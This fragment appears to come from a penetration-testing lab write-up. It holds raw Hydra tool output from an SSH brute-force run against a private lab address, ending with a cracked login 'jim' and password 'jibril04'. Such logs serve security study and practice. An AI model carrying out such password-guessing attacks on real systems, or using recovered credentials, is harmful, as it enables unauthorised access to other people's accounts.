 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 04:07:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.49.133:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 87 to do in 00:01h, 15 active
[22][ssh] host: 192.168.49.133 login: jim password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-27 04:09:00